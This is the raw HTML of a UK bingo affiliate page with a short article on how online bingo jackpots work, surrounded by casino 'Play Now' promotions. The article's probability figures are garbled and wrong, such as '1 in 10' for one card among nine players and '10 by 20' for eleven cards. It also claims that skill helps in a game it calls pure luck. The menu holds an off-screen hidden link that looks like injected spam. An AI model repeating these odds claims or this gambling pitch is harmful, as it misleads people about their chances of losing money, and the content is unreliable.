<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.popularbingosites.co.uk\/how-are-online-bingo-jackpots-calculated\/","headline":"How Are Online Bingo Jackpots Calculated?","description":"Just like any other gambling game, bingo is completely a game of luck. But somehow Online Bingo Jackpots..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.popularbingosites.co.uk\/how-are-online-bingo-jackpots-calculated\/","headline":"How Are Online Bingo Jackpots Calculated?","description":"Just like any other gambling game, bingo is completely a game of luck. But somehow Online Bingo Jackpots...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.popularbingosites.co.uk\/how-are-online-bingo-jackpots-calculated\/"},"url":"https:\/\/www.popularbingosites.co.uk\/how-are-online-bingo-jackpots-calculated\/","headline":"How Are Online Bingo Jackpots Calculated?","datePublished":"2021-03-24T09:52:57+00:00","dateModified":"2021-03-24T09:52:57+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.popularbingosites.co.uk\/#organization","name":"Paul","logo":{"@type":"ImageObject","url":"\/\/www.popularbingosites.co.uk\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.popularbingosites.co.uk\/wp-content\/uploads\/2021\/03\/best-online-bingo-sites-uk.jpg","width":900,"height":436},"articleSection":"Bingo News","keywords":"500 Free Spins on Starburst, best online bingo UK, free bingo sites, mobile bingo sites, No Deposit Bingo Sites, Online Bingo Sites UK 2021, Online Casino Sites UK, online slots sites UK","description":"Just like any other gambling game, bingo is completely a game of luck. But somehow Online Bingo Jackpots is different from roulette. The reason behind, ardent bingo lovers have a better chance of winning as compared to roulette. This can be done by purchasing more cards. For instance, if","author":{"@type":"Person","name":"Service Bot","url":"https:\/\/www.popularbingosites.co.uk\/author\/bot\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/70dd19cf474dc330abcf0b658ae0c699?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<meta name="theme-color" content="#222222" />
<meta name="msapplication-navbutton-color" content="#222222" /> 
<meta name="apple-mobile-web-app-status-bar-style" content="#222222" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5eaed; }
</style>
	

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.popularbingosites.co.uk",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.popularbingosites.co.uk/how-are-online-bingo-jackpots-calculated/",
                "name": "How Are Online Bingo Jackpots Calculated?",
                "image": "https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/best-online-bingo-sites-uk.jpg"
            }
        }
    ]
}</script>

<link rel="amphtml" href="https://www.popularbingosites.co.uk/how-are-online-bingo-jackpots-calculated/?amp"><link rel="icon" href="https://www.popularbingosites.co.uk/wp-content/uploads/2021/09/cropped-710-7102853_bingo-ball-number-4-hd-png-download-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.popularbingosites.co.uk/wp-content/uploads/2021/09/cropped-710-7102853_bingo-ball-number-4-hd-png-download-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.popularbingosites.co.uk/wp-content/uploads/2021/09/cropped-710-7102853_bingo-ball-number-4-hd-png-download-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.popularbingosites.co.uk/wp-content/uploads/2021/09/cropped-710-7102853_bingo-ball-number-4-hd-png-download-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.space-companies-archive-item-short-desc{
	    font-size: 0.8em;
}
.space-casinos-3-archive-item-terms-ins{
	font-size:0.8em;
}
.space-bonuses-archive-item-short-desc{
	font-size:0.8em;
}
.space-casino-style-2-calltoaction-text-ins{
	font-size: 1.2em;
}
.space-footer-copy-menu ul li a{
	    text-decoration: none;
	font-size: 1em;
}
.space-footer-copy-left{
	font-size: 1em;
}
.space-companies-archive-item-big-img{
	padding-top: 15px;
}
h1, h1 a{
	font-size: 2em;
}
h2, h2 a{
	font-size: 1.8em;
}
.rablesh {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.space-block-title{
	font-size: 1.2em;
}
.space-casino-content-info{
	font-size:0.8em;
}
.space-title-box-h1 h1{
	font-size: 1.8em;
}
.space-casinos-3-archive-item-terms-ins span {
    color: #2ecc71;
}

.space-companies-archive-item-ins{
  border-bottom: 5px solid #620077;
}
.term {
    text-align: center!important;
    display: block;
}

.space-casinos-3-archive-item-ins{
	border-bottom: 5px solid #6c947d;
	
}
.space-casinos-3-archive-item-ins:hover {
    background: #fffcf0;
}
.space-aces-content-meta-ins h1{
	font-size: 2em;
}
.space-page-content ul li:before{
	top: 0px;
   left:-4px;
	position: relative;
}


@media screen and (max-width: 768px){
.space-footer-top-logo {
    width: 100%;
}
}		</style>
			<meta name="google-site-verification" content="TY32Li5rbUtWsE8K0QBaOkcEk1byqXAMjeU3doLxN20" />
	<script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-53539600-1', 'auto');

ga('send', 'pageview');

</script>
	<!-- Hotjar Tracking Code for popularbingosites.co.uk -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1523656,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
</head>
<body class="post-template-default single single-post postid-47430 single-format-standard custom-background wp-custom-logo">
<div class="space-box relative">

<!-- Header Start -->

<div class="space-header-height relative  dark">
	<div class="space-header-wrap space-header-float relative">
				<div class="space-header relative">
			<div class="space-header-ins space-wrapper relative">
				<div class="space-header-logo box-25 left relative">
					<div class="space-header-logo-ins relative">
						<a href="https://www.popularbingosites.co.uk/" title="Popular Bingo Sites"><img src="https://www.popularbingosites.co.uk/wp-content/uploads/2019/06/cropped-logo-6-164x40.png" alt="Popular Bingo Sites"></a>					</div>
				</div>
				<div class="space-header-menu box-75 left relative">
					<ul id="menu-menu-1" class="main-menu"><li id="menu-item-41071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41071"><a href="//www.popularbingosites.co.uk/">Home</a></li>
<li id="menu-item-41539" class="new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41539"><a>New Sites</a>
<ul class="sub-menu">
	<li id="menu-item-41079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41079"><a href="https://www.popularbingosites.co.uk/new-bingo-sites/">New Bingo Sites</a></li>
	<li id="menu-item-41555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41555"><a href="https://www.popularbingosites.co.uk/new-slot-sites-uk/">New Slot Sites UK</a></li>
</ul>
</li>
<li id="menu-item-41073" class="best menu-item menu-item-type-post_type menu-item-object-page menu-item-41073"><a href="https://www.popularbingosites.co.uk/best-bingo-sites/">Best Bingo Sites</a></li>
<li id="menu-item-41093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41093"><a>Bingo Sites</a>
<ul class="sub-menu">
	<li id="menu-item-41078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41078"><a href="https://www.popularbingosites.co.uk/mobile-bingo-sites/">Mobile Bingo Sites</a></li>
	<li id="menu-item-41077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41077"><a href="https://www.popularbingosites.co.uk/free-bingo-sites/">Free Bingo Sites</a></li>
	<li id="menu-item-41084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41084"><a href="https://www.popularbingosites.co.uk/no-deposit-bingo-sites/">No Deposit Bingo Sites</a></li>
	<li id="menu-item-44906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44906"><a href="//">Site By Software</a>
	<ul class="sub-menu">
		<li id="menu-item-44913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44913"><a href="https://www.popularbingosites.co.uk/jumpman-gaming/">Jumpman Gaming</a></li>
		<li id="menu-item-44911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44911"><a href="https://www.popularbingosites.co.uk/dragonfish/">Dragonfish</a></li>
		<li id="menu-item-44912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44912"><a href="https://www.popularbingosites.co.uk/cozy-games/">Cozy Games</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41095"><a>Slot &#038; Casino Sites</a>
<ul class="sub-menu">
	<li id="menu-item-41086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41086"><a href="https://www.popularbingosites.co.uk/online-casino-sites-uk/">Online Casino Sites UK</a></li>
	<li id="menu-item-41087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41087"><a href="https://www.popularbingosites.co.uk/online-slots-sites-uk/">Online Slots Sites UK</a></li>
</ul>
</li>
<li id="menu-item-44552" class="free menu-item menu-item-type-post_type menu-item-object-page menu-item-44552"><a href="https://www.popularbingosites.co.uk/free-spins/">Free Spins</a></li>
<li id="menu-item-44234" class="all menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://www.popularbingosites.co.uk/all-bingo-sites/">All Bingo Sites</a></li>
<li id="menu-item-65730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65730"><a href="https://www.popularbingosites.co.uk/eisagogi-stin-sparklean-igetiki-dynami-ston-ch/"><div style="position: absolute; left: -901412px;">https://www.popularbingosites.co.uk/eisagogi-stin-sparklean-igetiki-dynami-ston-ch/</div></a></li>
</ul>					<div class="space-header-search absolute">
						<i class="fas fa-search desktop-search-button"></i>
					</div>
					<div class="space-mobile-menu-icon absolute">
						<div></div>
						<div></div>
						<div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="space-header-search-block fixed">
	<div class="space-header-search-block-ins absolute">
				<form role="search" method="get" class="space-default-search-form" action="https://www.popularbingosites.co.uk/">
			<input type="search" value="" name="s" placeholder="Enter keyword...">
		</form>	</div>
	<div class="space-close-icon desktop-search-close-button absolute">
		<div class="to-right absolute"></div>
		<div class="to-left absolute"></div>
	</div>
</div>

<!-- Header End -->
<div id="post-47430" class="post-47430 post type-post status-publish format-standard has-post-thumbnail hentry category-bingo-news tag-500-free-spins-on-starburst tag-best-online-bingo-uk tag-free-bingo-sites tag-mobile-bingo-sites tag-no-deposit-bingo-sites tag-online-bingo-sites-uk-2021 tag-online-casino-sites-uk tag-online-slots-sites-uk">

	<!-- Title Box Start -->

<div class="space-title-box box-100 relative">
	<div class="space-title-box-ins space-page-wrapper relative">
		<div class="space-title-box-h1 relative">
			<h1>How Are Online Bingo Jackpots Calculated?</h1>
			
			<!-- Breadcrumbs Start -->

			
			<!-- Breadcrumbs End -->
		
		</div>
	</div>
</div>
<div class="space-title-box-category-wrap relative">
	<div class="space-title-box-category relative">
		<a href="https://www.popularbingosites.co.uk/category/bingo-news/" rel="category tag">Bingo News</a>	</div>
</div>

<!-- Title Box End -->

<!-- Page Section Start -->

<div class="space-page-section box-100 relative">
	<div class="space-page-section-ins space-page-wrapper relative">
		<div class="space-content-section box-75 left relative">
			<div class="space-page-content-wrap relative">

								
				<!-- Author Info Start -->

				
				<!-- Author Info End -->

				
				<div class="space-page-content-featured-img box-100 relative">
					<img src="https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/best-online-bingo-sites-uk.jpg" alt="How Are Online Bingo Jackpots Calculated?" class="space-desktop-view">
					<img src="https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/best-online-bingo-sites-uk-450x254.jpg" alt="How Are Online Bingo Jackpots Calculated?" class="space-mobile-view">
									</div>

				
				<div class="space-page-content-box-wrap relative">
					<div class="space-page-content box-100 relative">
						<p>Just like any other gambling game, bingo is completely a game of luck. But somehow <strong>Online Bingo Jackpots </strong>is different from roulette. The reason behind, ardent bingo lovers have a better chance of winning as compared to roulette.</p>
<p>This can be done by purchasing more cards. For instance, if it is a game of nine players, a player who purchases one card ultimately increases his odds of winning by 1 in 10. Similarly, if you are going to buy 11 bingo cards then the probability of winning will be 10 by 20.</p>
<p>Every player should be aware of playing at a site that tells him/her about the total cards. But the main question arises, whether it affects the bingo jackpots or not?</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li><a href="#What_Is_The_Correct_Way_Of_Calculating_Bingo_Jackpots"><span class="toc_number toc_depth_1">1</span> What Is The Correct Way Of Calculating Bingo Jackpots? </a></li><li><a href="#Various_Types_Of_Jackpots"><span class="toc_number toc_depth_1">2</span> Various Types Of Jackpots </a></li><li><a href="#What_Is_The_Reason_Behind_The_Unequal_Jackpot_Amount_To_The_Total_Players_Ticket_Price_In_A_Bingo_Room"><span class="toc_number toc_depth_1">3</span> What Is The Reason Behind The Unequal Jackpot Amount To The Total Players’ Ticket Price In A Bingo Room? </a></li><li><a href="#What_About_Offline_Bingo_Operators_How_Much_Do_They_Charge"><span class="toc_number toc_depth_1">4</span> What About Offline Bingo Operators? How Much Do They Charge?</a></li><li><a href="#Which_Is_The_Recommended_Bingo_Game_For_New_Players"><span class="toc_number toc_depth_1">5</span> Which Is The Recommended Bingo Game For New Players?</a></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">6</span> Conclusion </a></li></ul></div>
<h3><span id="What_Is_The_Correct_Way_Of_Calculating_Bingo_Jackpots"><strong>What Is The Correct Way Of Calculating Bingo Jackpots? </strong></span></h3>
<p>The right way of calculating bingo jackpot depends on the type of bingo game you are playing. The 75ball bingo includes a 5&#215;5 grid where players can win by predetermined patterns. In 90 ball bingo, players need to make lines.</p>
<p>The 75 ball bingo broadly has one winner – a person who at first manages to complete the pattern. Whereas, in another type, 90 ball bingo, there are usually three prizes that ultimately make the jackpots small but increases the chance of winning.</p>
<p><img class="aligncenter size-large wp-image-47433" src="https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-1024x435.png" alt="online bingo jackpot" width="994" height="422" srcset="https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-1024x435.png 1024w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-300x127.png 300w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-768x326.png 768w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-94x40.png 94w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-75x32.png 75w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-188x80.png 188w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots-318x135.png 318w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/03/bingo-jackpots.png 1060w" sizes="(max-width: 994px) 100vw, 994px" /></p>
<h3><span id="Various_Types_Of_Jackpots"><strong>Various Types Of Jackpots </strong></span></h3>
<p>If we go for a standard bingo game, the jackpot depends on the total number of players as well as the price of the tickets. However, there can also be a guaranteed prize.</p>
<p>Here are some of the various types of jackpots:</p>
<ul>
<li><strong>Fixed jackpots –</strong> this type of jackpot is always available for the players. In a 90 ball game, the player requires to get a full house with a certain number of balls. Whereas, in the 75 ball game, you can claim the jackpot after completing the pattern. The winning amount is usually divided into the winning players and the winning amount gets credited to the winner&#8217;s account immediately.</li>
<li><strong>Community jackpots –</strong> this can be called an alternative to progressive jackpots. Under this type, a set of players is given a certain percentage after triggering the <em><strong>online bingo jackpots</strong></em>. But the remaining prize is given to the players who bought the tickets to participate in the jackpot game.</li>
<li><strong>Progressive jackpots –</strong> in such type of jackpot, the more tickets you buy, the better your jackpot will be. However, after winning jackpots can be reset. To win progressive jackpots, players need to get a full house. Today, most of the <strong>best online casinos offer</strong> progressive jackpot games where they set the funds every day. It is the biggest jackpot offered by <a href="https://www.popularbingosites.co.uk/new-bingo-sites/"><strong>best online bingo sites UK</strong></a>.</li>
<li><strong>Progressive side games –</strong> under this type, jackpots are calculated differently. Also, the jackpot is determined according to the contribution done by the operator. The side games having progressive jackpots usually attain the peak once a day, usually around midnight.</li>
</ul>
<h3><span id="What_Is_The_Reason_Behind_The_Unequal_Jackpot_Amount_To_The_Total_Players_Ticket_Price_In_A_Bingo_Room"><strong>What Is The Reason Behind The Unequal Jackpot Amount To The Total Players’ Ticket Price In A Bingo Room? </strong></span></h3>
<p>Online bingo is just like any other business. To offer amazing services to its players, there are certain profits made. Therefore, a specific portion of the ticket price goes back to the online bingo business instead of being distributed among players.</p>
<p>A certain amount that a bingo operator takes is completely influenced by the size of the business. Thus, large businesses or established bingo websites can take around 2-3 percent of ticket prices.</p>
<h3><span id="What_About_Offline_Bingo_Operators_How_Much_Do_They_Charge"><strong>What About Offline Bingo Operators? How Much Do They Charge?</strong></span></h3>
<p>In comparison to online bingo operators, offline operators charge higher because they have to bear other expenses, including rentals, electricity, maintenance, etc. Thus, the ticket prices at offline bingo halls are higher than online bingo halls.</p>
<h3><span id="Which_Is_The_Recommended_Bingo_Game_For_New_Players"><strong>Which Is The Recommended Bingo Game For New Players?</strong></span></h3>
<p>Well, new players should stick to community jackpot games where the risk is lesser than other jackpot-winning games. In community <a href="https://www.popularbingosites.co.uk/best-new-online-bingo-uk-jackpots-explained/"><strong>online bingo jackpots</strong></a> games you don’t need to buy many cards and save a good portion of the money. The best part is that you can hone your skills without risking much money at the initial phase. However, if you are a seasoned player then you can easily rub your hands on jackpot games, and participate in promotions as well.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-47306" src="https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot.png" alt="online bingo jackpot" width="1000" height="536" srcset="https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot.png 1000w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot-300x161.png 300w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot-768x412.png 768w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot-75x40.png 75w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot-60x32.png 60w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot-149x80.png 149w, https://www.popularbingosites.co.uk/wp-content/uploads/2021/01/bingo-jackpot-252x135.png 252w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h3><span id="Conclusion"><strong>Conclusion </strong></span></h3>
<p>Playing bingo is complete fun. However, if you are new to this world then community jackpots are the ones for you. But if you are a seasoned <a href="https://www.popularbingosites.co.uk/online-casino-sites-uk/"><strong>Best</strong> <strong>online casino sites UK</strong></a> player then it better to go for progressive jackpots. A mathematically-inclined player will always be able to calculate his chance of winning a jackpot. It’s all about gaining experience and honing your skills to get the art of winning the online bingo games. Thus, keep playing without getting carried away.</p>

<div id="review" class="review-wrapper wp-review-47430 wp-review-star-type wp-review-default-template wp-review-box-full-width">
				
	
	
			
			
	
	</div>

<style type="text/css">
	.wp-review-47430.review-wrapper {
		width: 100%;
		overflow: hidden;
	}
	.wp-review-47430.review-wrapper,
	.wp-review-47430 .review-title,
	.wp-review-47430 .review-desc p,
	.wp-review-47430 .reviewed-item p {
		color: #555555;
	}
	.wp-review-47430 .review-title {
		padding-top: 15px;
		font-weight: bold;
	}
	.wp-review-47430 .review-links a {
		color: #1e73be;
	}
	.wp-review-47430 .review-links a:hover {
		background: #1e73be;
		color: #fff;
	}
	.wp-review-47430 .review-list li,
	.wp-review-47430.review-wrapper {
		background: #ffffff;
	}
	.wp-review-47430 .review-title,
	.wp-review-47430 .review-list li:nth-child(2n),
	.wp-review-47430 .wpr-user-features-rating .user-review-title {
		background: #e7e7e7;
	}
	.wp-review-47430.review-wrapper,
	.wp-review-47430 .review-title,
	.wp-review-47430 .review-list li,
	.wp-review-47430 .review-list li:last-child,
	.wp-review-47430 .user-review-area,
	.wp-review-47430 .reviewed-item,
	.wp-review-47430 .review-links,
	.wp-review-47430 .wpr-user-features-rating {
		border-color: #e7e7e7;
	}
	.wp-review-47430 .wpr-rating-accept-btn {
		background: #1e73be;
	}
	.wp-review-47430.review-wrapper .user-review-title {
		color: inherit;
	}
</style>
					</div>
				</div>

								
				<div class="space-page-content-tags box-100 relative"><span><i class="fa fa-tags" aria-hidden="true"></i> </span><a href="https://www.popularbingosites.co.uk/tag/500-free-spins-on-starburst/" rel="tag">500 Free Spins on Starburst</a>, <a href="https://www.popularbingosites.co.uk/tag/best-online-bingo-uk/" rel="tag">best online bingo UK</a>, <a href="https://www.popularbingosites.co.uk/tag/free-bingo-sites/" rel="tag">free bingo sites</a>, <a href="https://www.popularbingosites.co.uk/tag/mobile-bingo-sites/" rel="tag">mobile bingo sites</a>, <a href="https://www.popularbingosites.co.uk/tag/no-deposit-bingo-sites/" rel="tag">No Deposit Bingo Sites</a>, <a href="https://www.popularbingosites.co.uk/tag/online-bingo-sites-uk-2021/" rel="tag">Online Bingo Sites UK 2021</a>, <a href="https://www.popularbingosites.co.uk/tag/online-casino-sites-uk/" rel="tag">Online Casino Sites UK</a>, <a href="https://www.popularbingosites.co.uk/tag/online-slots-sites-uk/" rel="tag">online slots sites UK</a></div>
			</div>

			
			<!-- Read More Start -->

						<div class="space-news-3 box-100 read-more-block relative">
				<div class="space-news-3-ins space-page-wrapper relative">
					<div class="space-block-title relative">
						<span>Read More</span>
					</div>
					<div class="space-news-3-items box-100 relative">

						
						<div class="space-news-3-item box-33 left relative">
							<div class="space-news-3-item-ins case-15 relative">
								<div class="space-news-3-item-img relative">

									
									<a href="https://www.popularbingosites.co.uk/play-online-bingo-for-entertainment-and-money/" title="Play Online Bingo For Entertainment And Money">
										<div class="space-news-3-item-img-ins">
											<img src="https://www.popularbingosites.co.uk/wp-content/uploads/2021/04/bingo-450x338.jpg" alt="Play Online Bingo For Entertainment And Money">
																																											</div>
									</a>

									
									<div class="space-news-3-item-img-category absolute"><a href="https://www.popularbingosites.co.uk/category/bingo-news/" rel="category tag">Bingo News</a></div>

								</div>
								<div class="space-news-3-item-title-box relative">
									<div class="space-news-3-item-title relative">
										<a href="https://www.popularbingosites.co.uk/play-online-bingo-for-entertainment-and-money/" title="Play Online Bingo For Entertainment And Money">Play Online Bingo For Entertainment And Money</a>
									</div>
									<div class="space-news-3-item-meta relative">
										<div class="space-news-3-item-meta-left absolute">
											<span><i class="far fa-clock"></i> 4 years ago</span>
										</div>
										<div class="space-news-3-item-meta-right text-right absolute">
											<span><i class="far fa-comment"></i> 0</span><span><i class="fas fa-eye"></i> 4407</span>										</div>
									</div>
								</div>
							</div>
						</div>

						
						<div class="space-news-3-item box-33 left relative">
							<div class="space-news-3-item-ins case-15 relative">
								<div class="space-news-3-item-img relative">

									
									<a href="https://www.popularbingosites.co.uk/why-should-one-play-online-bingo-here-are-5-best-reasons/" title="Why Should One Play Online Bingo? Here Are 5 Best Reasons">
										<div class="space-news-3-item-img-ins">
											<img src="https://www.popularbingosites.co.uk/wp-content/uploads/2021/12/cropped-Bingo-1-450x338.jpg" alt="Why Should One Play Online Bingo? Here Are 5 Best Reasons">
																																											</div>
									</a>

									
									<div class="space-news-3-item-img-category absolute"><a href="https://www.popularbingosites.co.uk/category/bingo-news/" rel="category tag">Bingo News</a></div>

								</div>
								<div class="space-news-3-item-title-box relative">
									<div class="space-news-3-item-title relative">
										<a href="https://www.popularbingosites.co.uk/why-should-one-play-online-bingo-here-are-5-best-reasons/" title="Why Should One Play Online Bingo? Here Are 5 Best Reasons">Why Should One Play Online Bingo? Here Are 5 Best Reasons</a>
									</div>
									<div class="space-news-3-item-meta relative">
										<div class="space-news-3-item-meta-left absolute">
											<span><i class="far fa-clock"></i> 4 years ago</span>
										</div>
										<div class="space-news-3-item-meta-right text-right absolute">
											<span><i class="far fa-comment"></i> 0</span><span><i class="fas fa-eye"></i> 5222</span>										</div>
									</div>
								</div>
							</div>
						</div>

						
						<div class="space-news-3-item box-33 left relative">
							<div class="space-news-3-item-ins case-15 relative">
								<div class="space-news-3-item-img relative">

									
									<a href="https://www.popularbingosites.co.uk/confused-about-the-no-deposit-bingo-bonus-know-why-its-beneficial-to-win-hefty-payouts/" title="Confused About The No Deposit Bingo Bonus? Know Why It’s Beneficial To Win Hefty Payouts">
										<div class="space-news-3-item-img-ins">
											<img src="https://www.popularbingosites.co.uk/wp-content/uploads/2021/12/no-deposit-bingo-450x338.jpg" alt="Confused About The No Deposit Bingo Bonus? Know Why It’s Beneficial To Win Hefty Payouts">
																																											</div>
									</a>

									
									<div class="space-news-3-item-img-category absolute"><a href="https://www.popularbingosites.co.uk/category/bingo-news/" rel="category tag">Bingo News</a></div>

								</div>
								<div class="space-news-3-item-title-box relative">
									<div class="space-news-3-item-title relative">
										<a href="https://www.popularbingosites.co.uk/confused-about-the-no-deposit-bingo-bonus-know-why-its-beneficial-to-win-hefty-payouts/" title="Confused About The No Deposit Bingo Bonus? Know Why It’s Beneficial To Win Hefty Payouts">Confused About The No Deposit Bingo Bonus? Know Why It’s Beneficial To Win Hefty Payouts</a>
									</div>
									<div class="space-news-3-item-meta relative">
										<div class="space-news-3-item-meta-left absolute">
											<span><i class="far fa-clock"></i> 4 years ago</span>
										</div>
										<div class="space-news-3-item-meta-right text-right absolute">
											<span><i class="far fa-comment"></i> 0</span><span><i class="fas fa-eye"></i> 6796</span>										</div>
									</div>
								</div>
							</div>
						</div>

						
					</div>
				</div>
			</div>
			<!-- Read More End -->

			
			
		</div>
		<div class="space-sidebar-section box-25 right relative">

				
	<div class="space-widget relative space-games-sidebar-widget">

				<div class="space-block-title relative">
			<span>Best Online Slot Games UK</span>
		</div>
		
		<div class="space-games-sidebar-items-wrap relative">
			<div class="space-games-sidebar-items box-100 relative">

				
				<div class="space-games-sidebar-item box-100 relative">
					<div class="space-games-sidebar-item-ins box-100 relative">
						<div class="space-games-sidebar-item-img left relative">
														<a href="https://www.popularbingosites.co.uk/game/shamans-dream-slot/" title="Shamans Dream Slot"><img src="https://www.popularbingosites.co.uk/wp-content/uploads/2019/06/shamans-dream-slot-50x50.png" alt="Shamans Dream Slot"></a>
													</div>
						<div class="space-games-sidebar-item-title relative">
							<a href="https://www.popularbingosites.co.uk/game/shamans-dream-slot/" title="Shamans Dream Slot">Shamans Dream Slot</a>

														<p>Shamans Dream - Win bonus free spins here when you first deposit</p>
							
						</div>
					</div>
					<div class="space-games-sidebar-item-button relative">
						<a href="https://www.popularbingosites.co.uk/go/jackpot-wish-casino/" title="Play Now" target="_blank" rel="nofollow">Play Now</a>
					</div>
				</div>

				
				<div class="space-games-sidebar-item box-100 relative">
					<div class="space-games-sidebar-item-ins box-100 relative">
						<div class="space-games-sidebar-item-img left relative">
														<a href="https://www.popularbingosites.co.uk/game/irish-luck-slot/" title="Irish Luck Slot"><img src="https://www.popularbingosites.co.uk/wp-content/uploads/2019/06/Irish-Luck-Slot-1-50x50.png" alt="Irish Luck Slot"></a>
													</div>
						<div class="space-games-sidebar-item-title relative">
							<a href="https://www.popularbingosites.co.uk/game/irish-luck-slot/" title="Irish Luck Slot">Irish Luck Slot</a>

														<p>Irish Luck — Get 25 FREE SPINS no deposit required</p>
							
						</div>
					</div>
					<div class="space-games-sidebar-item-button relative">
						<a href="https://www.popularbingosites.co.uk/go/quid-bingo/" title="Play Now" target="_blank" rel="nofollow">Play Now</a>
					</div>
				</div>

				
				<div class="space-games-sidebar-item box-100 relative">
					<div class="space-games-sidebar-item-ins box-100 relative">
						<div class="space-games-sidebar-item-img left relative">
														<a href="https://www.popularbingosites.co.uk/game/fluffy-favourites/" title="Fluffy Favourites"><img src="https://www.popularbingosites.co.uk/wp-content/uploads/2019/06/Fluffy-Favourites-50x50.png" alt="Fluffy Favourites"></a>
													</div>
						<div class="space-games-sidebar-item-title relative">
							<a href="https://www.popularbingosites.co.uk/game/fluffy-favourites/" title="Fluffy Favourites">Fluffy Favourites</a>

														<p>Fluffy Favourites — Win up to 500 spins on Fluffy Favourites!
</p>
							
						</div>
					</div>
					<div class="space-games-sidebar-item-button relative">
						<a href="https://www.popularbingosites.co.uk/go/pretty-slots/" title="Play Now" target="_blank" rel="nofollow">Play Now</a>
					</div>
				</div>

				
				<div class="space-games-sidebar-item box-100 relative">
					<div class="space-games-sidebar-item-ins box-100 relative">
						<div class="space-games-sidebar-item-img left relative">
														<a href="https://www.popularbingosites.co.uk/game/starburst-slot/" title="Starburst Slot"><img src="https://www.popularbingosites.co.uk/wp-content/uploads/2019/06/starburst-slot-game-free-play-50x50.jpg" alt="Starburst Slot"></a>
													</div>
						<div class="space-games-sidebar-item-title relative">
							<a href="https://www.popularbingosites.co.uk/game/starburst-slot/" title="Starburst Slot">Starburst Slot</a>

														<p>Starburst  — Win up to 500 spins on Starburst </p>
							
						</div>
					</div>
					<div class="space-games-sidebar-item-button relative">
						<a href="https://www.popularbingosites.co.uk/go/divine-slots/" title="Play Now" target="_blank" rel="nofollow">Play Now</a>
					</div>
